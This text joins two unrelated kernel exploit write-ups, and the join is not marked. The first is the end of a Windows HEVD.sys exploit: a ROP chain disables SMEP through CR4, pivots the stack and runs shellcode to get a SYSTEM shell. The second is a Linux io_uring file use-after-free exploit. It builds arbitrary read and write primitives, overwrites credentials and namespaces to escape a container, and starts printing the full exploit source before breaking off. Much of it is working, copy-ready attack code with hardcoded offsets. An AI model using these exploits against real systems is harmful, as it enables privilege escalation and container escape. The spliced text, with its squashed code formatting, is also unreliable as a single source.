LPVOID fakeStack = VirtualAlloc((LPVOID)0x48000000, 0x10000, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
QWORD* _fakeStack = reinterpret_cast<QWORD*>((INT64)0x48000000 + 0x28); // add esp, 0x28
_fakeStack[index++] = SMEPBypass.POP_RCX;     // POP RCX
_fakeStack[index++] = 0x3506f8 ^ 1UL << 20;   // CR4 value (bit flip)
_fakeStack[index++] = SMEPBypass.MOV_CR4_RCX; // MOV CR4, RCX
_fakeStack[index++] = (INT64)shellcode;       // JMP SHELLCODE
// Mapping address to Physical Memory <------------
if (VirtualLock(fakeStack, 0x10000)) {
    std::cout << "[+] Address Mapped to Physical Memory" << std::endl;
    USER_CONTROLLED_OBJECT UBUF = { 0 };
    // Malicious user-controlled struct
    UBUF.ObjectID = 0x4141414141414141;
    UBUF.ObjectType = (INT64)SMEPBypass.STACK_PIVOT; // This address will be "[CALL]ed"
    if (NtDeviceIoControlFile((HANDLE)sock, nullptr, nullptr, nullptr, &ioStatusBlock, ioctlCode, &UBUF,
        0x123, &outBuffer, 0x321) != STATUS_SUCCESS) {
        std::cout << "\t[-] Failed to send IOCTL request to HEVD.sys" << std::endl;
    }
    return 0;
}
<...snip...>
Calling our Stack PivotinggadgetException from WinDBGAgain another UNEXPECTED_KERNEL_MODE_TRAP (7f)
Again, the same error popped out even with address mapped into Physical Memory.
Pain and Suffer due DoubleFaults
After million of tests, with different patterns of memory allocations, i’ve found a solution attempt. According to Martin Mielke and kristal-g, a reserved memory space should be used before the main allocation from address 0x48000000.
Kristal-G explanation about the cause of DoubleFault Exception0x47fffff70 address being used by StackFrame
When a Trap Frameoccur, we can clearly notice that lower addresses from 0x48000000are used by stack, and if these addresses keeps with unallocated status, they can’t be used by current stack frame.
As you can see, 0x47fffff70is being utilized by ourstack frame, but once we are starting the allocation from 0x48000000address, it won’t be a valid one. To deal with this issue, a reservationmemory before 0x48000000 must be done.
Now we can actually allocate into 0x48000000–0x1000 address, finally allowing us to ignore DoubleFaultexception.
Let’s run our exploit again, it should works!
Again….TrapFrame from 0x47fffff70 desapeared after memory allocation
No matter how you give a try to manage memory, changing addresses or fill up stackwith datahoping that works well, it will always catchand returns an exceptioneven when your code seems to be correct. it took me a while 3 monthsof rebooting my VM, and trying to change code to understand why it still happening.
Stack vs DATA
Let’s imagine stack frame as a “big ball pit”, and there are located a bunch of data, and when a new ball is “placed” in this space, all the others “changes” their location. That’s exatcly what happens when you tries to manipulate memory, changing current stack to an another one as mov esp, 0x48000000 does. When a modification of current stack frame is done, the same “believes” that current Physical Memory are mappedto another processes, and for some reason, you can actually see things like this after crash.
After pollute Stack Frame in a reserved space before Stack Pivoting offsetwe can cleary notice that different addresses poped out into our current Stack Frame, but our Trap Frame still remains the same as before 0x47fffe70. If we fill up all stack with 0x41bytes, we’ll notice that some bytes will appear with different values as below:
<...snip...>
// Filling up reserved space memory
RtlFillMemory((LPVOID)(0x48000000 - 0x1000), 0x1000, 'A');
QWORD* _fakeStack = reinterpret_cast<QWORD*>((INT64)0x48000000 + 0x28); // add esp, 0x28
int index = 0;
_fakeStack[index++] = SMEPBypass.POP_RCX;     // POP RCX
_fakeStack[index++] = 0x3506f8 ^ 1UL << 20;   // CR4 value (bit flip)
_fakeStack[index++] = SMEPBypass.MOV_CR4_RCX; // MOV CR4, RCX
_fakeStack[index++] = (INT64)shellcode;       // JMP SHELLCODE
<...snip...>
0x41 bytes into our reserved memory space pops into Stack Frame
With this results in mind, we have some alternatives to considerate for this situation:
Increase size of reserved memoryspace.
Try to find a fix to the Stack Frame due the situation we actually can’t reserve memory before Stack Pivoting space.
So, let’s give a try at first to increase the space of our reserved memory
<...snip...>
// Allocating Fake Stack with ROP chain in a pre-defined address [0x48000000]
LPVOID fakeStack = VirtualAlloc((LPVOID)((INT64)0x48000000 - 0x5000), 0x10000, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
// Filling up reserved space memory
// Size increased to 0x5000
RtlFillMemory((LPVOID)(0x48000000 - 0x5000), 0x5000, 'A');
QWORD* _fakeStack = reinterpret_cast<QWORD*>((INT64)0x48000000 + 0x28); // add esp, 0x28
int index = 0;
_fakeStack[index++] = SMEPBypass.POP_RCX;     // POP RCX
_fakeStack[index++] = 0x3506f8 ^ 1UL << 20;   // CR4 value (bit flip)
_fakeStack[index++] = SMEPBypass.MOV_CR4_RCX; // MOV CR4, RCX
_fakeStack[index++] = (INT64)shellcode;       // JMP SHELLCODE
<...snip...>
mov esp, 0x48000000 won’t caught any error, and our RIP register get fowarded into add esp, 0x28After that, a DoubleFault exception was caught due add esp, 0x28svchost.exe Crashed when add, esp 0x28 executes
For some reason, after increased our reserved memory before mov esp, 0x48000000, the whole kernel has crashed, and when 0x48000000is moved into our current RSPregister, our stack framechanges to the User Processes Contextdue the size of address it self. That’s why i’ve mentioned before that stack seems to be a “Ball pit” sometimes, and after all, we still getting the same Trap Frame exception.
No matter how you try to manipulate memory, it always will be caught and it will crash some application, after that, WinDBGwill handle it as an exception and BSODyour system in a terrible horror movie.
My experience trying everything that i had, to pass through this exception
Breakpoints??…. ooohh!…. Breakpoints!!!!
INT3, a.k.a 0xCCand breakpoints, can be defined as a signalfor any debbugerto catchand stop an execution of attached processesor a current development code. It can be performed by “clicking” into a debug option in some part of an IDE UIor by insertingINT3instruction directly into target process through0xCC opcode. So, in a WinDBGcommand line, a command named bp still available to breakpointaddresses as follow:
// Common Breakpoint, just stop into this address before it runs
bp 0x48000000

// Conditional Breakpoint, stop when r12 register is not equal to 1337
// if not equal, changes current r12 value to 0x1337
// if equal, changes r12 reg value with r13 one
bp 0x48000000 ".if( @r12 != 0x1337) { r12=1337 }.else { r12=r13 }"

etc...
Also, it’s possible to enjoy the use of this mechanism to breakpointa shellcode, and see if it code is running correctly during a exploitation development phase.
The INT3 instruction is a one-byte-instruction defined for use by debuggers to temporarily replacean instruction in a running program in order to set a code breakpoint. The more general INT XXh instructions are encoded using two bytes. This makes them unsuitable for use in patching instructions (which can be one byte long); see SIGTRAP.
The opcode for INT3 is 0xCC, as opposed to the opcode for INT immediate8, which is 0xCD immediate8. Since the dedicated 0xCC opcode has some desired special properties for debugging, which are not shared by the normal two-byte opcode for an INT3, assemblers do not normally generate the generic 0xCD 0x03 opcode from mnemonics.
After an explanation about breakpoints, it’s important to note that every previous tests are made withbreakpointsin order to develop our exploit, but it’s time to forget it and skip all INT3 instructions.
Let’s give a try to re-run our exploit without the needing of breakpointa thing.
cmd.exe opens and no crashes are caught
Kernel won’t crashes anymore, and system memory still intact!
Now shellcodeis being executed after our SMEPbypass through theROP chainand we’re now able to spawn a NT AUTHORITY\SYSTEMshell.
YES!! VICTORY!!
BAAAM!! Finally!!!! aNT AUTHORITY\SYSTEMshell after all!
Breakpoints…. HAHA!! BREAKPOINTS!
So, now we can pay attention that breakpointsalso can be a dangerous thing into a exploitation development.
The explanation about this issue seems to be very simple. When WinDBG debbuger catchesan exceptionfrom kernel, Operation Systemgets a signal that something went wrong occurred, but when a Stack Manipulation is being doing, everythingthat you do is an exception. The Operation Systemdon’t understand that “an attacker is trying to manipulate Stack”, he just catchand rebootit self because the Stackare different from your current kernel context.
This headhache occurs likeStructured Exception Handling (SEH)vulnerabilities, once when the set of breakpointsand even a debbugerinto a process, can cause crashes or unitilizationof the same.
In my case, a away to pass through exceptionis by ignoring all breakpoints, and let kernel don’t reboot with a Non-Criticalexception.
Final Considerations
With this blogpost, i’ve learned alot of content that i didn’t knew before starting to write. It was a fun experience and extreme technical (specially for me), it took me 2 days to write about a thing which cost me 3 months long! you should probably had 10 minutes read, which is awesome and makes me happy too!
It’s important to note that most of this blogpost are deep explaining about memory itself, and trying to showing off how as an attacker is possible to improve our way to deal with troubles, looking around for all possibilities which can help us to achieve our goals, in that caseNT AUTHORITY\SYSTEM shell.
Beware of Stackand Breakpoints, this things can be a headache sometimes, and you will NEVER know until you think about changes your attack methodoly.
Thanks to the people who helped me along all this way:
First of all, thanks to my husband who holded me on, when I got myself stressed, with no clue what to do, and with alot of nightmares along all this months!
I’ve been doing some Linux kernel exploit development/study and vulnerability research off and on since last Fall and a few months ago I had some downtime on vacation to sit and challenge myself to write my first data-only exploit for a real bug that was exploited in kCTF. io_ring has been a popular target in the program’s history up to this point, so I thought I’d find an easy-to-reason-about bug there that had already been exploited as fertile ground for exploit development creativity. The bug I chose to work with was one which resulted in a struct file UAF where it was possible to hold an open file descriptor to the freed object. There have been quite a few write-ups on file UAF exploits, so I decided as a challenge that my exploit had to be data-only. The parameters of the self-imposed challenge were completely arbitrary, but I just wanted to try writing an exploit that didn’t rely on hijacking control flow. I have written quite a few Linux kernel exploits of real kCTF bugs at this point, probably 5-6 as practice, just starting with the vulnerability and going from there, but all of them have ended up in me using ROP, so this was my first try at data-only. I also had not seen a data-only exploit for a struct file UAF yet, which was encouraging as it seemed it was worthwile “research”. Also, before we get too far, please do not message me to tell me that someone already did xyz years prior. I’m very new to this type of thing and was just doing this as a personal challenge, if some aspects of the exploit are unoriginal, that is by coincidence. I will do my best to cite all my inspiration as we go.
The Bug
The bug is extremely simple (why can’t I find one like this?) and was exploited in kCTF in November of last year. I didn’t look very hard or ask around in the kCTF discord, but I was not able to find a PoC for this particular exploit. I was able to find several good write-ups of exploits leveraging similar vulnerabilities, especially this one by pqlpql and Awarau: https://ruia-ruia.github.io/2022/08/05/CVE-2022-29582-io-uring/.
I won’t go into the bug very much because it wasn’t really important to the excercise of being creative and writing a new kind of exploit (new for me); however, as you can tell from the patch, there was a call to put (decrease) a reference to a file without first checking if the file was a fixed file in the io_uring. There is this concept of fixed files which are managed by the io_uring itself, and there was this pattern throughout that codebase of doing checks on request files before putting them to ensure that they were not fixed files, and in this instance you can see that the check was not performed. So we are able from userspace to open a file (refcount == 1), register the file as a fixed file (recount == 2), call into the buggy code path by submitting an IORING_OP_MSG_RING request which, upon completion will erroneously decrement the refcount (refcount == 1), and then finally, call io_uring_unregister_files which ends up decrementing the recount to 0 and freeing the file while we still maintain an open file descriptor for it. This is about as good as bugs get. I need to find one of these.
What sort of variant analysis can we perform on this type of bug? I’m not so sure, it seems to be a broad category. But the careful code reviewer might have noticed that everywhere else in the codebase when there was the potential of putting a request file, the authors made sure to check if the file was fixed or not. This file put forgot to perform the check. The broad lesson I learned from this was to try and find instances of an action being performed multiple times in a codebase and look for descrepancies between those routines.
Giant Shoulders
It’s extremely important to stress that the blogpost I linked above from @pqlpql and @Awarau1 was very instrumental to this process. In that blogpost they broke-down in exquisite detail how to coerce the Linux kernel to free an entire page of file objects back to the page allocator by utilizing a technique called “cross-cache”. file structs have their own dedicated cache in the kernel and so typical object replacement shenanigans in UAF situations aren’t very useful in this instance, regardless of the struct file size. Thanks to their blogpost, the concept of “cross-cache” has been used and discussed more and more, at least on Twitter from my anecdotal experience.
Instead of using this trick of getting our entire victim page of file objects sent back to the page allocator only to have the page used as the backing for general cache objects, I elected to have the page reallocated in the form of the a pipe buffer. Please see this blogpost by @pqlpql for more information (this is a great writeup in general). This is an extremely powerful technique because we control all of the contents of the pipe buffer (via writes) and we can read 100% of the page contents (via reads). It’s also extremely reliable in my expierence. I’m not going to go into too much depth here because this wasn’t any of my doing, this is 100% the people mentioned thus far. Please go read the material from them.
Arbitrary Read
The first thing I started to look for, was a way to leak data, because I’ve been hardwired to think that all Linux kernel exploits follow the same pattern of achieving a leak which defeats KASLR, finding some valuable objects in memory, overwriting a function pointer blah blah blah. (Turns out this is not the case and some really talented people have really opened my mind in this area.) The only thing I knew for certain at this point was I have an open file descriptor at my disposal so let’s go looking around the file system code in the Linux kernel. One of the first things that caught my eye was the fcntl syscall in fs/fcntl.c. In general what I was doing at this point, was going through syscall tables for the Linux kernel and seeing which syscalls took an fd as an argument. From there, I would visit the portion of the kernel codebase which handled that syscall implementation and I would ctrl-f for the function copy_to_user. This seemed like a relatively logical way to find a method of leaking data back to userspace.
The copy_to_user function is a key part of the Linux kernel’s interface with user space. It’s used to copy data from the kernel’s own memory space into the memory space of a user process. This function ensures that the copy is done safely, respecting the separation between user and kernel memory.
Now if you go to the source code and do the find on copy_to_user, the 2nd result is a snippet in this bit right here:
You can see that in the F_GET_RW_HINT case, a u64 (“h”), is copied back to userspace. That value comes from the value of inode->i_write_hint. And inode itself is returned from file_inode(file). The source code for that function is as follows:
Lol, well then. If we control the file, then we control the inode as well. A struct file looks like this:
structfile{union{structllist_nodefu_llist;structrcu_headfu_rcuhead;}f_u;structpathf_path;structinode*f_inode;/* cached value */<SNIP>
And since we’re using the pipe buffer as our replacement object (really the entire page), we can set inode to be an arbitrary address. Let’s go check out the inode struct and see what we can learn about this i_write_hint member.
structinode{umode_ti_mode;unsignedshorti_opflags;kuid_ti_uid;kgid_ti_gid;unsignedinti_flags;#ifdef CONFIG_FS_POSIX_ACL
structposix_acl*i_acl;structposix_acl*i_default_acl;#endif
conststructinode_operations*i_op;structsuper_block*i_sb;structaddress_space*i_mapping;#ifdef CONFIG_SECURITY
void*i_security;#endif
/* Stat data, not accessed from path walking */unsignedlongi_ino;/*
* Filesystems may only read i_nlink directly. They shall use the
* following functions for modification:
*
* (set|clear|inc|drop)_nlink
* inode_(inc|dec)_link_count
*/union{constunsignedinti_nlink;unsignedint__i_nlink;};dev_ti_rdev;loff_ti_size;structtimespec64i_atime;structtimespec64i_mtime;structtimespec64i_ctime;spinlock_ti_lock;/* i_blocks, i_bytes, maybe i_size */unsignedshorti_bytes;u8i_blkbits;u8i_write_hint;<SNIP>
So i_write_hint is a u8, aka, a single byte. This is perfect for what we need, inode becomes the address from which we read a byte back to userland (plus the offset to the member).
Since we control 100% of the backing data of the file, we thus control the value of the inode member. So if we set up a fake file struct in memory via our pipe buffer and have the inode member be 0x1337, the kernel will try to deref 0x1337 as an address and then read a byte at the offset of the i_write_hint member. So this is an arbitrary read for us, and we found it in the dumbest way possible.
This was really encouraging for me that we found an arbitrary read gadget so quickly, but what should we aim the read at?
Finding a Read Target
So we can read data at any address we want, but we don’t know what to read. I struggled thinking about this for a while, but then remembered that the cpu_entry_area was not randomized boot to boot, it is always at the same address. I knew this from the above blogpost about the file UAF, but also vaguely from @ky1ebot tweets like this one.
cpu_entry_area is a special per-CPU area in the kernel that is used to handle some types of interrupts and exceptions. There is this concept of Interrupt Stacks in the kernel that can be used in the event that an exception must be handled for instance.
After doing some debugging with GDB, I noticed that there was at least one kernel text pointer that showed up in the cpu_entry_area consistently and that was an address inside the error_entry function which is as follows:
SYM_CODE_START_LOCAL(error_entry)UNWIND_HINT_FUNCPUSH_AND_CLEAR_REGSsave_ret=1ENCODE_FRAME_POINTER8testb$3,CS+8(%rsp)jz.Lerror_kernelspace/*
* We entered from user mode or we're pretending to have entered
* from user mode due to an IRET fault.
*/swapgsFENCE_SWAPGS_USER_ENTRY/* We have user CR3. Change to kernel CR3. */SWITCH_TO_KERNEL_CR3scratch_reg=%raxIBRS_ENTERUNTRAIN_RETleaq8(%rsp),%rdi/* arg0 = pt_regs pointer */.Lerror_entry_from_usermode_after_swapgs:/* Put us onto the real thread stack. */callsync_regsRET<SNIP>
error_entry seemed to be used as an entry point for handling various exceptions and interrupts, so it made sense to me that an offset inside the function, might be found on what I was guessing was an interrupt stack in the cpu_entry_area. The address was the address of the call sync_regs portion of the function. I was never able to confirm what types of common exceptions/interrupts would’ve been taking place on the system that was pushing that address onto the stack presumably when the call was executed, but maybe someone can chime in and correct me if I’m wrong about this portion of the exploit. It made sense to me at least and the address’ presence in the cpu_entry_area was extremely common to the point that it was never absent during my testing. Armed with a kernel text address at a known offset, we could now defeat KASLR with our arbitrary read. At this point we have the read, the read target, and KASLR defeated.
Again, this portion didn’t take very long to figure out because I had just been introduced to cpu_entry_area by the aforementioned blogposts at the time.
Where are the Write Gadgets?
I actually struggled to find a satisfactory write gadget for a few days. I was kind of spoiled by my experience finding my arbitrary read gadget and thought this would be a similarly easy search. I followed roughly the same process of going through syscalls which took an fd as an argument and tracing through them looking for calls to copy_to_user, but I didn’t have the same luck. During this time, I was discussing the topic with my very talented friend @Firzen14 and he brought up this concept here: https://googleprojectzero.blogspot.com/2022/11/a-very-powerful-clipboard-samsung-in-the-wild-exploit-chain.html#h.yfq0poarwpr9. In the P0 blogpost, they talk about how the signalfd_ctx of a signalfd file is stored in the f.file->private_data field and how the signalfd syscalls allows the attacker to perform a write of the ctx->sigmask. So in our situation, since we control the entire fake file contents, forging a fake signalfd_ctx in memory would be quite easy since we have access to an entire page of memory.
I couldn’t use this technique for my personally imposed challenge though since the technique was already published. But this did open my eyes to the concept of storing contexts and objects in the private_data field of our struct file. So at this point, I went hunting for usages of private_data in the kernel code base. As you can see, the member is used in many many places: https://elixir.bootlin.com/linux/latest/C/ident/private_data.
This was very encouraging to me since I was bound to find some way to achieve an arbitrary write with so many instances of the member being used in so many different code paths; however, I still struggled a while finding a suitable gadget. Finally, I decided to look back at io_uring itself.
Looking for instances where the file->private_data was used, I quickly found an instance right in the very function that was related to the bug. In io_msg_ring, you can see that a target_ctx of type io_ring_ctx is derived from the req->file->private data. Since we control the fake file, we control can control the private_data contents (a pointer to a fake io_ring_ctx in this case).
io_msg_ring is used to pass data from one io ring to another, and you can see that in io_fill_cqe_aux, we actually retrieve a io_uring_cqe struct from our potentially faked io_uring_ctx via io_get_cqe. Immediately, we see several WRITE_ONCE macros used to write data to this object. This was looking extremely promising. I initially was going to use this write as my gadget, but as you will see later, the write sequences and the offsets at which they occur, didn’t really fit my exploitation plan. So for now, we’ll find a 2nd write in the same code path.
Immediately after the call to io_fill_cqe_aux, there is one to io_commit_cqring using our faked io_uring_ctx:
staticinlinevoidio_commit_cqring(structio_ring_ctx*ctx){/* order cqe stores with ring update */smp_store_release(&ctx->rings->cq.tail,ctx->cached_cq_tail);}
This is basically a memcpy, we write the contents of ctx->cached_cq_tail (100% user-controlled) to &ctx->ring->cq.tail (100% user-controlled). The size of the write in this case is 4 bytes. So we have achieved an arbitrary 4 byte write. From here, it just boils down to what type of exploit you want to write, so I decided to do one I had never done in the spirit of my self-imposed challenge.
Exploitation Plan
Now that we have all the possible tools we could need, it was time to start crafting an exploitation plan. In the kCTF environment you are running as an unprivileged user inside of a container, and your goal is to escape the container and read the flag value from the host file system.
I honestly had no idea where to start in this regard, but luckily there are some good articles out there explaining the situation. This post from Cyberark was extremely helpful in understanding how containerization of a task is achieved in the kernel. And I also got some very helpful pointers from Andy Nguyen’s blog post on his kCTF exploit. Huge thanks to Andy for being one of the few to actually detail their steps for escaping the container.
Finding Init
At this point, my goal is to find the host Init task_struct in memory and find the value of a few important members: real_cred, cred, and nsproxy. real_cred is used to track the user and group IDs that were originally responsible for creating the process and unlike cred, real_cred remains constant and does not change due to things like setuid. cred is used to convey the “effective” credentials of a task, like the effective user ID for instance. Finally, and super importantly because we are trapped in a container, nsproxy is a pointer to a struct that contains all of the information about our task’s namespaces like network, mount, IPC, etc. All of these members are pointers, so if we are able to find their values via our arbitrary read, we should then be able to overwrite our own credentials and namespace in our task_struct. Luckily, the address of the init task is a constant offset from the kernel base, so once we broke KASLR with our read of the error_entry address, we can then copy those values with our arbitrary read capability since they would reside at known addresses (offsets from the init task symbol).
Forging Objects
With those values in hand, we now need to find our own task_struct in memory so that we can overwrite our members with those of init. To do this, I took advantage of the fact that the task_struct has a linked list of tasks on the system. So early in the exploit, I spawn a child process with a known name, this name fits within the task_structcomm field, and so as I traverse through the linked list of tasks on the system, I just simply check each task’s comm field for my easily identifiable child process. You can see how I do that in this code snippet:
voidtraverse_tasks(void){// Process name bufcharcurrent_comm[16]={0};// Get the next task after inituint64_tcurrent_next=read_8_at(g_init_task+TASKS_NEXT_OFF);uint64_tcurrent=current_next-TASKS_NEXT_OFF;if(!task_valid(current)){err("Invalid task after init: 0x%lx",current);}// Read the commread_comm_at(current+COMM_OFF,current_comm);//printf(" - Address: 0x%lx, Name: '%s'\n", current, current_comm);// While we don't have NULL, traverse the listwhile(task_valid(current)){current_next=read_8_at(current_next);current=current_next-TASKS_NEXT_OFF;if(current==g_init_task){break;}// Read the commread_comm_at(current+COMM_OFF,current_comm);//printf(" - Address: 0x%lx, Name: '%s'\n", current, current_comm);// If we find the target comm, save itif(!strcmp(current_comm,TARGET_TASK)){g_target_task=current;}// If we find our target comm, save itif(!strcmp(current_comm,OUR_TASK)){g_our_task=current;}}}
You can also see that not only did we find our target task, we also found our own task in memory. This is important for the way I chose to exploit this bug because, remember that we need to fake a few objects in memory, like the io_uring_ctx for instance. Usually this done by crafting objects in the kernel heap and somehow discoverying their address with a leak. In my case, I have a whole pipe buffer which is 4096 bytes of memory to utilize. The only problem is, I have no idea where it is. But I do know that I have an open file descriptor to it, and I know that each task has a file descriptor table inside of its files member. After some time printk some offsets, I was able to traverse through my own task’s file descriptor table and learn the address of my pipe buffer. This is because the pipe buffer page is obviously page aligned so I can just page align the address we read from the file descriptor table as the address of our UAF file. So now I know exactly in memory where my pipe buffer is, and I also know what offset onto that page our UAF struct file resides. I have a small helper function to set a “scratch space” region address as a global and then use that memory to set up our fake io_uring_ctx. You can see those functions here, first finding our pipe buffer address:
voidfind_pipe_buf_addr(void){// Get the base of the files arrayuint64_tfiles_ptr=read_8_at(g_file_array);// Adjust the files_ptr to point to our fd in the arrayfiles_ptr+=(sizeof(uint64_t)*g_uaf_fd);// Get the address of our UAF file structuint64_tcurr_file=read_8_at(files_ptr);// Calculate the offsetg_off=curr_file&0xFFF;// Set the globalsg_file_addr=curr_file;g_pipe_buf=g_file_addr-g_off;return;}
And then determining the location of our scratch space where we will forge the fake io_uring_ctx:
// Here, all we're doing is determing what side of the page the UAF file is on,// if its on the front half of the page, the back half is our scratch space// and vice versavoidset_scratch_space(void){g_scratch=g_pipe_buf;if(g_off<0x500){g_scratch+=0x500;}}
Now we have one more read to do and this is really just to make the exploit easier. In order to avoid a lot of debugging while triggering my write, I need to make sure that my fake io_uring_ctx contains as many valid fields as necessary. If you start with a completely NULL object, you will have to troubleshoot every NULL-deref kernel panic and determine where you went wrong and what kind of value that member should have had. Instead, I chose to copy a legitimate instance of a real io_uring_ctx instead by reading and copying its contents to a global buffer. Working now from a good base, our forged object can then be set-up properly to perform our arbitrary write from, you can see me using the copy and updating the necessary fields here:
voidwrite_setup_ctx(char*buf,uint32_twhat,uint64_twhere){// Copy our copied real ring fd memcpy(&buf[g_off],g_ring_copy,256);// Set f->f_count to 1 uint64_t*count=(uint64_t*)&buf[g_off+0x38];*count=1;// Set f->private_data to our scratch spaceuint64_t*private_data=(uint64_t*)&buf[g_off+0xc8];*private_data=g_scratch;// Set ctx->cqe_cachedsize_tcqe_cached=g_scratch+0x240;cqe_cached&=0xFFF;uint64_t*cached_ptr=(uint64_t*)&buf[cqe_cached];*cached_ptr=NULL_MEM;// Set ctx->cqe_sentinelsize_tcqe_sentinel=g_scratch+0x248;cqe_sentinel&=0xFFF;uint64_t*sentinel_ptr=(uint64_t*)&buf[cqe_sentinel];// We need ctx->cqe_cached < ctx->cqe_sentinel*sentinel_ptr=NULL_MEM+1;// Set ctx->rings so that ctx->rings->cq.tail is written to. That is at // offset 0xc0 from cq base addresssize_trings=g_scratch+0x10;rings&=0xFFF;uint64_t*rings_ptr=(uint64_t*)&buf[rings];*rings_ptr=where-0xc0;// Set ctx->cached_cq_tail which is our whatsize_tcq_tail=g_scratch+0x250;cq_tail&=0xFFF;uint32_t*cq_tail_ptr=(uint32_t*)&buf[cq_tail];*cq_tail_ptr=what;// Set ctx->cq_wait the list head to itself (so that it's "empty")size_treal_cq_wait=g_scratch+0x268;size_tcq_wait=(real_cq_wait&0xFFF);uint64_t*cq_wait_ptr=(uint64_t*)&buf[cq_wait];*cq_wait_ptr=real_cq_wait;}
Performing Our Writes
Now, it’s time to do our writes. Remember those three sequential writes we were going to use inside of io_fill_cqe_aux, but I said they wouldn’t work with the exploit plan? Well the reason was, those three writes were as follows:
They worked really well until I went to overwrite the target nsproxy member of our target child task_struct. One of those writes inevitably overwrote the members right next to nsproxy: signal and sighand. This caused big problems for me because as interrupts occurred, those members (pointers) would be deref’d and cause the kernel to panic since they were invalid values. So I opted to just the 4-byte write instead inside io_commit_cqring. The 4-byte write also caused problems in that at some points current has it’s creds checked and with what basically amounted to a torn 8-byte write, we would leave current cred values in invalid states during these checks. This is why I had to use a child process. Huge shoutout to @pqlpql for tipping me off to this.
Now we can just use those same steps to overwrite the three members real_cred, cred, and nsproxy and now our child has all of the same privileges and capabilities including visiblity into the host root file system that init does. This is perfect, but I still wasn’t able to get the flag!
I started to panic at this point that I had seriously done something wrong. The exploit if FULL of paranoid checks: I reread every overwritten value to make sure it’s correct for instance, so I was confident that I had done the writes properly. It felt like my namespace was somehow not effective yet in the child process, like it was cached somewhere. But then I remembered in Andy Nguyen’s blog post, he used his root privileges to explictly set his namespace values with calls to setns. Once I added this step, the child was able to see the root file system and find the flag. Instead of giving my child the same namespaces as init, I was able to give it the same namespaces of itself lol. I still haven’t followed through on this to determine how setns is implemented, but this could probably be done without explicit setns calls and only with our read and write tools:
// Our child waits to be given super powers and then drops into shellvoidchild_exec(void){// Change our taskname if(prctl(PR_SET_NAME,TARGET_TASK,NULL,NULL,NULL)!=0){err("`prctl()` failed");}while(1){if(*(int*)g_shmem==0x1337){sleep(3);info("Child dropping into root shell...");if(setns(open("/proc/self/ns/mnt",O_RDONLY),0)==-1){err("`setns()`");}if(setns(open("/proc/self/ns/pid",O_RDONLY),0)==-1){err("`setns()`");}if(setns(open("/proc/self/ns/net",O_RDONLY),0)==-1){err("`setns()`");}char*args[]={"/bin/sh",NULL,NULL};execve(args[0],args,NULL);}else{sleep(2);}}}
And finally I was able to drop into a root shell and capture the flag, escaping the container. One huge obstacle when I tried using my exploit on the Google infrastructure was that their kernel was compiled with SELinux support and my test environment was not. This ended up not being a big deal, I had some out of band confirmation/paranoia checks I had to leave out but fortunately the arbitrary read we used isn’t actually hooked in any way by SELinux unlike most of the other fcntl syscall flags. At that point remember, we don’t know enough information to fake any objects in memory so I’d be dead in the water if that read method was ruined by SELinux.
Conclusion
This was a lot of fun for me and I was able to learn a lot. I think these types of learning challenges are great and low-stakes. They can be fun to work on with friends as well, big thanks to everyone mentioned already and also @chompie1337 who had to listen to me freak out about not being able to read the flag once I had overwritten my creds. The exploit is posted below in full, let me know if you have any trouble understanding any of it, thanks.
// Compile// gcc sploit.c -o sploit -l:liburing.a -static -Wall#define _GNU_SOURCE
#include<sched.h>
#include<stdio.h>
#include<stdlib.h>
#include<errno.h>
#include<stdarg.h>
#include<fcntl.h>
#include<string.h>
#include<unistd.h>
#include<sys/time.h>
#include<sys/resource.h>
#include<sys/msg.h>
#include<sys/timerfd.h>
#include<sys/mman.h>
#include<sys/prctl.h>#include"liburing.h"// /sys/kernel/slab/filp/objs_per_slab#define OBJS_PER_SLAB 16UL
// /sys/kernel/slab/filp/cpu_partial#define CPU_PARTIAL 52UL
// Multiplier for cross-cache arithmetic#define OVERFLOW_FACTOR 2UL
// Largest number of objects we could allocate per Cross-cache step#define CROSS_CACHE_MAX 8192UL
// Fixed mapping in cpu_entry_area whose contents is NULL#define NULL_MEM 0xfffffe0000002000UL
// Reading side of pipe#define PIPE_READ 0
// Writing side of pipe#define PIPE_WRITE 1
// error_entry inside cpu_entry_area pointer#define ERROR_ENTRY_ADDR 0xfffffe0000002f48UL
// Offset from `error_entry` pointer to kernel base#define EE_OFF 0xe0124dUL
// Kernel text signature#define KERNEL_SIGNATURE 0x4801803f51258d48UL
// Offset from kernel base to init_task#define INIT_OFF 0x18149c0UL
// Offset from task to task->comm#define COMM_OFF 0x738UL
// Offset from task to task->real_cred#define REAL_CRED_OFF 0x720UL
// Offset from task to task->cred#define CRED_OFF 0x728UL
// Offset from task to task->nsproxy#define NSPROXY_OFF 0x780UL
// Offset from task to task->files#define FILES_OFF 0x770UL
// Offset from task->files to &task->files->fdt#define FDT_OFF 0x20UL
// Offset from &task->files->fdt to &task->files->fdt->fd#define FD_ARRAY_OFF 0x8UL
// Offset from task to task->tasks.next#define TASKS_NEXT_OFF 0x458UL
// Process name to give root creds to #define TARGET_TASK "blegh2"
// Our process name#define OUR_TASK "blegh1"
// Offset from kernel base to io_uring_fops#define FOPS_OFF 0x1220200UL
// Shared memory with childvoid*g_shmem;// Child pidpid_tg_child=-1;// io_uring instance to usestructio_uringg_ring={0};// UAF file handleintg_uaf_fd=-1;// Track pipesstructfd_pair{intfd[2];};structfd_pairg_pipe={0};// The offset on the page where our `file` issize_tg_off=0;// Our fake file that is a copy of a legit io_uring fdunsignedcharg_ring_copy[256]={0};// Keep track of files added in Cross-cache stepsintg_cc1_fds[CROSS_CACHE_MAX]={0};size_tg_cc1_num=0;intg_cc2_fds[CROSS_CACHE_MAX]={0};size_tg_cc2_num=0;intg_cc3_fds[CROSS_CACHE_MAX]={0};size_tg_cc3_num=0;// Gadgets and offsetsuint64_tg_kern_base=0;uint64_tg_init_task=0;uint64_tg_target_task=0;uint64_tg_our_task=0;uint64_tg_cred_what=0;uint64_tg_nsproxy_what=0;uint64_tg_cred_where=0;uint64_tg_real_cred_where=0;uint64_tg_nsproxy_where=0;uint64_tg_files=0;uint64_tg_fdt=0;uint64_tg_file_array=0;uint64_tg_file_addr=0;uint64_tg_pipe_buf=0;uint64_tg_scratch=0;uint64_tg_fops=0;voiderr(constchar*format,...){if(!format){exit(EXIT_FAILURE);}fprintf(stderr,"%s","[!] ");va_listargs;va_start(args,format);vfprintf(stderr,format,args);va_end(args);fprintf(stderr,": %s\n",strerror(errno));sleep(5);exit(EXIT_FAILURE);}voidinfo(constchar*format,...){if(!format){return;}fprintf(stderr,"%s","[*] 